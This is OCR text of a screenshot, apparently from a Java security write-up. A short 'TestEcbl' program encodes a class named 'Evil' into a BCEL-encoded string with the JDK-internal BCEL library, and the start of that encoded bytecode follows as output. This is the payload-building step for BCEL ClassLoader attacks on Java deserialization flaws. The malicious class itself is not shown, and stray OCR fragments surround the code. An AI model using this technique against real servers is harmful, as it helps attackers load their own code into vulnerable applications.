 1 package org.example.bcel;
2
3 import com.sun.org.apache.bcel.internal.Repository;
4 import com.sun.org.apache.bcel.internal.classfile.JavaClass;
5 import com.sun.org.apache.bcel.internal.classfile.Utility;
6
7 public class TestEcbl {
8 public static void main(String []args) throws Exception {
9 JavaClass cls = Repository.lookupClass(Evil.class);
10 String code = Utility.encode(cls.getBytes(), compress: true);
11 System.out.println(code);
12
13 }
14 }
15
1
m
A
un
TestEcbl
E:\java\store\jdk1.8.0_65\bin\java.exe ...
$l$8b$I$A$A$A$A$A$A$AmP$cbN$c2$40$U$3d$D$95B$zo$f1$fdb$r$b8$a0$hw$Y7F7$d6G$c4$e8z$Y$tu$b0$b4$a4$U$c2$l$b9f$a3$c6$85$l$e0G$Z$efT$82$s$3a$c9$dc$93$7b$e6$9es$ef$9d$8f$cf$b7w$A$H$a